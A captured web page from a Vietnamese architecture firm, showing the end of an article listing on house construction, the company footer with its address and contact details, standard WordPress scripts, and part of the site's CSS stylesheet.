		<a href="https://o2nhaxanh.vn/cach-tinh-mat-do-xay-dung/"><img width="900" height="450" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Cach-tinh-mat-do-xay-dung-2.jpg" class="img-fluid center-block wp-post-image" alt="Cách tính mật độ xây dựng" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Cach-tinh-mat-do-xay-dung-2.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Cach-tinh-mat-do-xay-dung-2-300x150.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Cach-tinh-mat-do-xay-dung-2-768x384.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>



	</div>



	<div class="project-item-contain">



		<p class="type-project"></p>



		<h4><a href="https://o2nhaxanh.vn/cach-tinh-mat-do-xay-dung/">Cách tính mật độ xây dựng &#8211; Hướng dẫn chi tiết cho gia chủ</a></h4>



		<div class="item-post-more">



			<p><i class="fas fa-user-tie"></i>Chủ đầu tư: </p>



			<p><i class="fas fa-map-marker-alt"></i>Địa điểm: </p>



			<p><i class="far fa-compass"></i>S: </p>



			<p><i class="fas fa-hotel"></i>Số tầng: </p>



			<p><i class="far fa-clock"></i>Năm thực hiện: </p>



		</div>







	</div>







</div>











													










<div class="project-item">



	<div class="project-item-img">



		<a href="https://o2nhaxanh.vn/kieng-ky-khi-lam-nha/"><img width="900" height="900" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3.jpg" class="img-fluid center-block wp-post-image" alt="Kiêng kỵ khi làm nhà" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3-300x300.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3-150x150.jpg 150w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3-768x768.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>



	</div>



	<div class="project-item-contain">



		<p class="type-project"></p>



		<h4><a href="https://o2nhaxanh.vn/kieng-ky-khi-lam-nha/">Điều kiêng kỵ khi làm nhà gia chủ lần đầu xây nhà nên tránh</a></h4>



		<div class="item-post-more">



			<p><i class="fas fa-user-tie"></i>Chủ đầu tư: </p>



			<p><i class="fas fa-map-marker-alt"></i>Địa điểm: </p>



			<p><i class="far fa-compass"></i>S: </p>



			<p><i class="fas fa-hotel"></i>Số tầng: </p>



			<p><i class="far fa-clock"></i>Năm thực hiện: </p>



		</div>







	</div>







</div>











													










<div class="project-item">



	<div class="project-item-img">



		<a href="https://o2nhaxanh.vn/giai-phap-xay-dung-nha-nhanh-chong-2025/"><img width="900" height="600" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Giai-phap-xay-dung-nha-nhanh-chong-2025-6.jpg" class="img-fluid center-block wp-post-image" alt="Giải pháp xây dựng nhà nhanh chóng 2025" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Giai-phap-xay-dung-nha-nhanh-chong-2025-6.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Giai-phap-xay-dung-nha-nhanh-chong-2025-6-300x200.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Giai-phap-xay-dung-nha-nhanh-chong-2025-6-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>



	</div>



	<div class="project-item-contain">



		<p class="type-project"></p>



		<h4><a href="https://o2nhaxanh.vn/giai-phap-xay-dung-nha-nhanh-chong-2025/">Giải pháp xây dựng nhà nhanh chóng 2025 &#8211; Tối ưu chi phí</a></h4>



		<div class="item-post-more">



			<p><i class="fas fa-user-tie"></i>Chủ đầu tư: </p>



			<p><i class="fas fa-map-marker-alt"></i>Địa điểm: </p>



			<p><i class="far fa-compass"></i>S: </p>



			<p><i class="fas fa-hotel"></i>Số tầng: </p>



			<p><i class="far fa-clock"></i>Năm thực hiện: </p>



		</div>







	</div>







</div>











											</div>
						</div>
	</div>
</div>
</main><!-- #main -->

<footer class="footer">

	<div class="container">

		<div class="row">

			<div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 footer-info">

				<div class="footer-logo">

					<img src="https://o2nhaxanh.vn/wp-content/uploads/2022/08/oo2.png" alt="Kiến trúc O2" class="img-fluid">

				</div>

			</div>

			<div class="col-lg-10 col-md-10 col-sm-12 col-xs-12 footer-info">
				<p>Công ty Cổ phần Kiến trúc O2 tiền thân là Công ty Kiến trúc Tâm Việt với kinh nghiệm 10 năm trong nghề. Chúng tôi mong muốn hiện thực hoá ý tưởng những công trình kiến trúc độc đáo, khẳng định chính mình nhằm mang đến cho quý khách một không gian sống xanh mát, tiện nghi, hiện đại, thoải mái và ấm cúng. </p>
				
			</div>
			

		</div>
		<div class="row in4-nhaxanh">
			<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-info">

				<h2 class="ft-title">Địa chỉ</h2>

				<ul class="info">

					<li><i class="fas fa-map-marker-alt"></i>Số 41 - Sử Hy Nhan - TP.Hà Tĩnh</li>

					<li><a href="tel:0943500168"><i class="fas fa-phone"></i>0943500168</a></li>

					<li><a href="mailto:O2kientruc@gmail.com"><i class="far fa-envelope"></i></i>O2kientruc@gmail.com</a></li>

					<li><a href="https://o2nhaxanh.vn/"><i class="fas fa-globe-asia"></i>https://o2nhaxanh.vn/</a></li>

				</ul>

			</div>

			<div class="widget col-md-3 footer-info"><h2 class="ft-title">Hỗ trợ khách hàng</h2><div class="menu-ho-tro-khach-hang-container"><ul id="menu-ho-tro-khach-hang" class="menu"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-465"><a rel="privacy-policy" href="https://o2nhaxanh.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://o2nhaxanh.vn/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://o2nhaxanh.vn/quy-dinh-su-dung/">Quy định sử dụng</a></li>
</ul></div></div>

			<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-info-social">

				<h2 class="ft-title">Google Map</h2>
				<div class="social">
				<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14901.454424631565!2d105.79380725!3d20.978057!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31384ff26c770f85%3A0x530f7bde231073b!2zQ8O0bmcgdHkgQ-G7lSBwaOG6p24gS2nhur9uIHRyw7pjIE8yLCA0MSBT4butIEh5IE5oYW4sIE5ndXnhu4VuIER1LCBIw6AgVMSpbmg!5e0!3m2!1svi!2s!4v1660140644190!5m2!1svi!2s" width="100%" height="220px" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
				</div>
			</div>

			<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-info-social">

				<h2 class="ft-title">Fanpage</h2>
				<div class="social">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkientruco2&tabs=timeline&width=340&height=220&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="220" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>	</div>

			</div>
				

			</div>

		</div>

	</div>

</footer>

<div class="footer-bottom">

	<div class="container">

		<h6>Copyright 2022 © Kiến trúc Nhà Xanh O2</h6>

	</div>

</div>

<div class="social-button">
	<div class="social-button-content">
		<div class="social-img">
			<a href="sms:0943500168" class="sms">
				<img src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/images/mail.svg" class="img-fluid">
				<span>SMS: 0943500168</span>
			</a>
		</div>
		<div class="social-img">
			<a href="tel:0943500168"  rel="nofollow" class="call-icon">
				<img src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/images/phone.svg" class="img-fluid">
				<span>Hotline: 0943500168</span>
			</a>
		</div>
		<div class="social-img">
			<a href="http://zalo.me/0943500168" class="zalo">
				<img src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/images/zalo.svg" class="img-fluid">
				<span>Zalo: 0943500168</span>
			</a>
		</div>		
	</div>
</div>



<a id="back-to-top"><i class="fa fa-angle-up"></i></a>

<!-- facebook -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nhaxanho2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
        location = 'https://nhaxanho2.vn/cam-on'; 
}, false );
</script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/o2nhaxanh.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/owlcarousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/aos.js?ver=6.8.3" id="aos-js-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/fancybox/jquery.fancybox.js?ver=6.8.3" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/jquery.dcjqaccordion.2.7.min.js?ver=6.8.3" id="dcjqaccordion-js-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/skip-link-focus-fix.js?ver=6.8.3" id="ngocthang-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/waypoints.min.js?ver=6.8.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/jquery.cookie.js?ver=6.8.3" id="cookie-js-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/owlcarousel/src/js/owl.animate.js?ver=6.8.3" id="owl-animate-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/custom.js?ver=6.8.3" id="custom-js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/style.css?ver=6.8.3
body_size: 11069
content:
/*!Theme Name: Theme core of OliverTheme URI: OliverAuthor: MaiNNAuthor URI: OliverDescription: Theme core of OliverVersion: 1.0.0License: GNU General Public License v2 or laterLicense URI: LICENSEText Domain: OliverTags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-readyThis theme, like WordPress, is licensed under the GPL.Use it to make something cool, have fun, and share what you've learned with others.Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.Underscores is distributed under the terms of the GNU GPL v2 or later.Normalizing styles have been helped along thanks to the fine work ofNicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css
/*/
/*-------------------------------------------------------------->>> TABLE OF CONTENTS:----------------------------------------------------------------# Normalize# Typography# Elements# Forms# Navigation ## Links ## Menus# Accessibility# Alignments# Clearings# Widgets# Content ## Posts and pages ## Comments# Infinite scroll# Media ## Captions ## Galleries --------------------------------------------------------------*/
/*--------------------------------------------------------------# Normalize--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document========================================================================== */
/** * 1. Correct the line height in all browsers. * 2. Prevent adjustments of font size after orientation changes in iOS. */
 *{
    padding:0;
    margin: 0;
}
 a{
    color:#024073;
}
 a:hover{
    color:#ffc000;
    text-decoration:none;
}
 figure img, p img {
     width: 100%;
     height: auto;
}
figure {
     width: 100%!important;
 }
 figcaption {
     text-align: center;
}
 @font-face{
     src: url(assets/fonts/Roboto-Regular.ttf);
     font-family: Roboto;
}
 @font-face{
     src: url(assets/fonts/Barlow-Black.ttf);
     font-family: Barlow;
}
 body {
     font-size: 15px;
     line-height: 1.4;
     color: #55585d;
     letter-spacing: 0.25px;
     
}

 ul {
     padding-left: 5%;
}
 ul li {
     padding: 5px 0;
}
 h6{
    color:#25b81e;
    margin: 0;
}
 .both-clear {
     clear: both;
}
 .modal-dialog {
     max-width: 800px;
}
 table {
     border-collapse: collapse;
     width: 100%!important;
     margin-bottom: 10px;
}
tbody tr td {
     padding: 5px 15px;
}
h2 {
     font-weight: bold;
     font-size: 22px;
}
h3 {
     font-size: 20px;
     font-weight: bold;
}
h4 {
     font-size: 18px;
}
/** * HEADER */
.header {
     box-shadow: 1px 1px 5px #16c71726;
     background: #000c;
}
 .logo img {
     width: 100%;
}
.logo {
     margin-bottom: 0;
     display: flex;
     align-items: center;
}
.header__header .menu {
     float: right;
}
.button-email {
         transition: all .3s;
    background-color: #333333;
    padding: 40px 0 40px 15px;
    /* font-family: "Barlow", Sans-serif; */
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 3px;
    color: #16c717
}
.button-email:hover{
     color: #16c717;
     background-color: #E7E5E5;
}
.no-gutters {
     margin-right: 0;
     margin-left: 0;
     padding-right: 0;
     padding-left: 0;
}
.button-email i {
     padding-left: 5px;
}
/*SLIDER*/
.slider .owl-theme .owl-nav.disabled+.owl-dots {
     position: absolute;
     margin-top: 10px;
     bottom: 0;
     left: 50%;
     transform: translateX(-50%);
}
.slider .owl-carousel .owl-item {
     padding: 0;
}
.slider .slide-cap-1{
    position:absolute;
    top:20%;
    left:10%;
    z-index:3;
    color: #fff;
}
.slider .slide-cap-2{
    position:absolute;
    top:25%;
    width: 500px;
    left:10%;
    z-index:3;
    font-size: 36px;
    color: #fff;
}
.slider .slide-cap-1 p {
     font-size: 20px;
     color: #fff;
     line-height: .8em;
     font-weight: 300;
     margin: 0;
}
.btn-slide{
    position:absolute;
    top: 50% ;
    z-index: 3;
    left: 15%;
}
.btn-slide a {
     text-decoration: none;
     background-color: #c0b596;
     font-size: 16px;
     font-weight: 600;
     color: #fff;
     padding: 10px 38px;
     border: 2px solid transparent;
     text-transform: capitalize;
     display: inline-block;
     margin-top: 3px;
}
.btn-slide a:hover:before {
     left: -95px;
}
.btn-slide a:before {
     content: "";
     position: absolute;
     left: -60px;
     top: 50%;
     width: 85px;
     height: 2px;
     background: #fff;
     bottom: 0;
     transform: translateY(-50%);
     transition: all .3s;
     -webkit-transition: all .3s;
     -moz-transition: all .3s;
}
/** * COMMENT */
 .comments-area{
    text-align: center;
     padding: 10px;
    background-color: #a1c37829;
}
 .comments-area .comment-form-author,.comments-area .comment-form-email,.comments-area .comment-form-url{
    width:33%;
    float:left;
    padding-right:10px;
}
 .comments-area p input{
    width:100%;
    border-radius:4px;
    border:1px solid #a9a9a9;
    padding:5px 0;
}
 .comments-area .comment-form-comment textarea{
    width:100%;
}
 .comments-area form p{
    padding:0;
}
 .comments-area .form-submit input{
    width:auto!important;
    padding:4px 12px!important;
    background:#0046c0;
    color:#fff;
    border:none;
}
 .comment-form-cookies-consent input,.comment-form-cookies-consent label{
    display:inline!important;
    width:auto!important;
    font-style:italic;
    font-size:15px;
}
 .comments-area .label{
    vertical-align:top;
}
 .comments-form-cookies-consent{
    display:block;
}
 .comments-area label{
    display:block;
    color:#0046c0;
}
 ol.comment-list {
     list-style: none;
}
 #comments .comments-title {
     display: none;
}
 .even {
     border-bottom: 1px dashed #ddd;
     margin-bottom: 10px;
}
 .single__content article {
     text-align: justify;
     background: #ffff;
}
 .comment-author.vcard {
     display: contents;
}
 .comment-author.vcard img {
     float: left;
     border-radius: 50%;
     margin-right: 10px;
}
 span.says {
     display: none;
}
 .comment-metadata a {
     font-weight: 600;
     color: #000;
}
 .comment-content {
     margin: 10px 10px 10px 40px;
     border: 1px solid #eee;
     padding: 10px 0;
}
 .comment-content p {
     margin: 0;
     padding: 0 10px;
}
 .reply a {
     right: 30px;
     position: absolute;
     top: 10px;
     border: 1px solid;
     padding: 0 15px;
     color: #8fc247;
     line-height: 1.8;
}
 .comment-body {
     position: relative;
}
/** * SEARCH-FORM */
 .search-form {
    margin-top: 7px;
}
 .search-form .buttom-search{
    line-height:24px;
     border-radius: 0 10px 10px 0;
    border:0;
    color: #a0a0a0;
    text-transform:uppercase;
    font-size:14px;
    height:35px;
}
 .search-form input.form-control{
     color: #7b7b7b;
    border-radius: 10px;
    border: 1px solid #ddd;
    padding-left: 10px;
    line-height:42px;
    height:35px;
}
 .search-form .form-control{
    border:0;
    -webkit-box-shadow:none;
    box-shadow:none;
}
 .search-form .form-group{
    margin:0;
}
 .search {
     padding: 27px 0;
}
 .search-form .input-group{
    width: 60%;
}
/*======================================[ Menu Main ]======================================*/
nav.menu-primary{
    position:relative;
}
nav.menu-primary{
    font-size:15px;
    text-transform:uppercase;
    font-weight:500;
}
nav.menu-primary ul{
    list-style:none;
    padding:0;
    margin:0
}
nav.menu-primary >ul >li{
    position:relative;
    display:block;
    float:left;
    -moz-transition:all .5s;
    -webkit-transition:all .5s;
    transition:all .5s;
    width:auto;
    text-align:center;
}
nav.menu-primary>ul>li:last-child{
    border:none;
}
nav.menu-primary>ul>li>a{
    font-size: 15px;
        color: #fff;
    text-decoration:none;
    padding: 40px 12px;
    display:block;
}
nav.menu-primary>ul>li:hover >a,nav.menu-primary>ul>li.current-menu-item >a{
    color: #16c717;
}
/*nav.menu-primary>ul>li>a:after{
    background:transparent;
    content:'';
    width:0;
    height:3px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    margin:0 auto;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-transition:width 0.2s ease;
    -moz-transition:width 0.2s ease;
    -o-transition:width 0.2s ease;
    transition:width 0.2s ease;
}*/
nav.menu-primary>ul>li:hover >a:after,nav.menu-primary ul li.current-menu-item >a:after{
    background: #16c717;
    width:100%;
}
nav.menu-primary >ul >li:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    bottom:0;
    left:0;
    right:0;
    -webkit-transform:scaleX(0);
    transform:scaleX(0);
    -webkit-transform-origin:50%;
    transform-origin:50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:0.3s;
    transition-duration:0.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out;
}
nav.menu-primary >ul >li:hover:before,nav.menu-primary >ul >li.current-menu-item:before{
    background:#fff;
    -webkit-transform:scaleX(1);
    transform:scaleX(1);
}
.page__content_intro {
     padding: 50px 0;
 }
.menu-primary >ul >li >ul.sub-menu{
     border-left: 6px solid #16c717;
    display:none;
    width:275px;
    padding-left: 10px;
    position:absolute;
    z-index:999;
    -moz-transition:all .5s;
    -webkit-transition:all .5s;
    transition:all .5s;
}
.menu-primary ul.sub-menu{
    background:#232323;
    border-left: 3px solid #C0AC95;
}
.menu-primary ul.sub-menu li{
     padding: 20px 0 20px 10px;
    border-bottom: 1px dashed rgb(191 189 189 / 18%);
    text-align:left;
    position:relative;
}
.menu-primary ul.sub-menu li:hover {
}
.menu-primary ul.sub-menu li:hover a{
    color: #fff;
}
.menu-primary ul.sub-menu li:last-child{
    border:none;
}
.menu-primary ul.sub-menu li a{
    color:#959494;
    text-transform:none;
}
.menu-primary ul.sub-menu li:hover >a{
    color: #fff;
}
.menu-primary ul li.menu-item-has-children:hover >ul.sub-menu{
    display:block;
}
.menu-primary ul.sub-menu li > ul{
    left:200px;
    top:0;
    width:200px;
    display:none;
    position:absolute;
    z-index:99999;
    -moz-transition:all .5s;
    -webkit-transition:all .5s;
    transition:all .5s;
}
nav.menu-primary ul li.hot >a:before{
    content:"Hot";
    font-size:10px;
    position:absolute;
    top:0;
    right:0;
    background:#d40736;
    color:#fff;
    padding:2px 5px;
}
nav.menu-primary ul li.hot:after{
    content:"";
    width:0;
    height:0;
    border-style:solid;
    border-width:5px 5px 0 5px;
    border-color:#d40736 transparent transparent transparent;
    position:absolute;
    top:18px;
    right:8px;
}
/*MENU-DANHMUC*/
nav.menu-danhmuc{
    position:relative;
}
nav.menu-danhmuc{
    font-size:14px;
    text-transform:uppercase;
    font-weight:bold;
}
nav.menu-danhmuc ul{
    list-style:none;
    padding:0;
    margin:0
}
nav.menu-primary >ul >li{
    position:relative;
    display:block;
    float:left;
    -moz-transition:all .5s;
    -webkit-transition:all .5s;
    transition:all .5s;
    width:auto;
    text-align:center;
}
nav.menu-danhmuc>ul>li:last-child{
    border:none;
}
nav.menu-danhmuc>ul>li>a{
    background: #ffc000;
    color:#111;
    text-decoration:none;
    padding:20px 25px;
    display:block;
}
nav.menu-danhmuc>ul>li:hover >a,nav.menu-danhmuc>ul>li.current-menu-item >a{
    color: #c0b596;
}
nav.menu-danhmuc>ul>li>a:after{
    background:transparent;
   /* content:'';*/
    width:0;
    height:3px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    margin:0 auto;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-transition:width 0.2s ease;
    -moz-transition:width 0.2s ease;
    -o-transition:width 0.2s ease;
    transition:width 0.2s ease;
}
nav.menu-danhmuc>ul>li:hover >a:after,nav.menu-danhmuc ul li.current-menu-item >a:after{
    background: #c0b596;
    width:100%;
}
nav.menu-danhmuc >ul >li:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    bottom:0;
    left:0;
    right:0;
    -webkit-transform:scaleX(0);
    transform:scaleX(0);
    -webkit-transform-origin:50%;
    transform-origin:50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:0.3s;
    transition-duration:0.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out;
}
nav.menu-danhmuc >ul >li:hover:before,nav.menu-danhmuc >ul >li.current-menu-item:before{
    background:#f5f5f5;
    -webkit-transform:scaleX(1);
    transform:scaleX(1);
}
.menu-danhmuc >ul >li >ul.sub-menu{
    display:none;
    width: 255px;
    position:absolute;
    z-index:9;
    -moz-transition:all .5s;
    -webkit-transition:all .5s;
    transition:all .5s;
}
.menu-danhmuc ul.sub-menu{
    background: #fff none repeat scroll 0 0;
}
.menu-danhmuc ul.sub-menu li{
    padding:10px;
    border-bottom: 1px #e1e1e1 solid;
    text-align:left;
    position:relative;
}
.menu-primary ul.sub-menu li:last-child{
    border:none;
}
.menu-danhmuc ul.sub-menu li a{
    color:#000;
    text-transform:none;
}
.menu-danhmuc ul.sub-menu li:hover >a{
    color:#ffc000;
}
.menu-danhmuc ul li.menu-item-has-children:hover >ul.sub-menu{
    display:block;
}
.menu-danhmuc ul.sub-menu li > ul{
    left:200px;
    top:0;
    width:200px;
    display:none;
    position:absolute;
    z-index:99999;
    -moz-transition:all .5s;
    -webkit-transition:all .5s;
    transition:all .5s;
}
nav.menu-danhmuc ul li.hot >a:before{
    content:"Hot";
    font-size:10px;
    position:absolute;
    top:0;
    right:0;
    background:#d40736;
    color:#fff;
    padding:2px 5px;
}
nav..menu-danhmuc ul li.hot:after{
    content:"";
    width:0;
    height:0;
    border-style:solid;
    border-width:5px 5px 0 5px;
    border-color:#d40736 transparent transparent transparent;
    position:absolute;
    top:18px;
    right:8px;
}
/** * MENU RESPONSIVE */
 .menu-responsive{
    background: #16c717;
    top:0;
    height:100%;
    position:fixed;
    width:300px;
    z-index:9999;
    overflow-y:scroll;
    display:none;
    transition:all 0.2s ease-out;
}
 .menu-icon{
    -webkit-animation-duration:.60s;
    animation-duration:.60s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
    transition:all 500ms cubic-bezier(1.000,0.000,0.000,1.000);
    position:absolute;
    right:10px;
    z-index:9999;
    top:50px;
    transform:translateY(-50%);
}
 .menu-icon span{
    position:absolute;
    top:10px;
     color: #111;
    ;
}
 .menu-close{
    cursor:pointer;
    background:#ff9800;
    color:#ffffff;
    overflow:hidden;
    font-size:14px;
    text-align:right;
}
 .menu-close i{
    padding:10px 15px;
    background:rgba(0,0,0,0.23);
    font-size:30px;
}
 .menu-close span{
    float:left;
    text-transform:uppercase;
    margin:15px;
}
 .menu-open{
    color:#16c717;
    font-family:Arial;
    font-size:25px;
    padding:0px 10px;
    text-decoration:none;
    text-transform:uppercase;
    font-weight:bold;
    overflow:hidden;
    cursor:pointer;
    border:1px solid;
}
 .menu-open i.fa-search{
    font-size:20px;
    margin:5px 20px;
    float:left;
    padding:8px;
    border-radius:50%;
    width:40px;
    height:40px;
}
 .menu-responsive ul{
    list-style:none;
    padding:0;
}
 .menu-responsive >ul >li{
    border-bottom:1px solid rgba(255,255,255,0.08);
    position:relative;
    transition:0.4s ease
}
 .menu-responsive >ul >li >a{
    color: #fff;
    font-size:15px;
    padding:10px;
    display:block;
    text-transform:uppercase;
}
 .menu-responsive >ul li >ul> li >a{
    color:#fff;
    font-size:14px;
    padding:10px 20px 10px;
    display:block;
}
 .menu-responsive ul li a:before{
    content:"";
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    transform:translate(0,0);
    position:absolute;
    right:10px;
    top:13px;
}
 .menu-responsive ul li a.dcjq-parent:before{
    content:"\f067";
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 13px;
}
 .menu-responsive ul li a.dcjq-parent.active:before{
    content:"\f068";
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 13px;
}
 .menu-responsive >ul >li >ul> li> ul li{
    padding-left:20px;
    position:relative;
}
 .menu-responsive >ul >li >ul >li{
    position:relative;
    border-bottom:1px solid rgba(255,255,255,0.17);
}
 .menu-responsive ul li a.active{
    border-bottom:1px solid rgba(255,255,255,0.17);
}
 .menu-responsive >ul >li >ul> li> ul li a:before{
    content:"\f054";
    font:normal normal normal 14px/1 FontAwesome;
    color:#fff;
    position:absolute;
    left:15px;
    top:13px;
}
 .post-sibar-new:hover .pns-content a{
    color: #16c717;
}
 .pns-content a {
     font-size: 14px;
     height: 60px;
     -webkit-line-clamp: 3;
     overflow: hidden;
     display: -webkit-box;
     -webkit-box-orient: vertical;
     font-weight: 500;
     color: #333;
}
.post-new-sibar .pns-img {
     float: left;
     width: 35%;
}
.post-new-sibar .pns-content {
     float: left;
     width: 65%;
     padding: 0 10px;
}
.post-new-sibar .pns-img img {
     min-height: 70px;
}
.post-sibar-new {
     margin-bottom: 15px;
     display: inline-block;
}
.single__content .widget-title {
     padding: 10px;
     background: #16c717;
     color: #fff;
     font-weight: bold;
     font-size: 20px;
     margin-bottom: 15px;
}
.menu-menu-sidebar-container {
     padding: 10px 20px;
     background: #dfdfdf;
}
.widget.widget_nav_menu .menu-menu-sidebar ul li {
     border-bottom: 1px dashed;
}
.menu-menu-sidebar-container .menu-menu-sidebar ul li a{
     color: #ad0000;
     font-size: 15px;
}
/** * TITLE */
 .h1-title{
    font-weight:bold;
    font-size:28px;
    color: #25b81e;
    margin:20px 0;
}
 .h2-title{
    text-align:left;
    color:#ffc000;
    font-weight:bold;
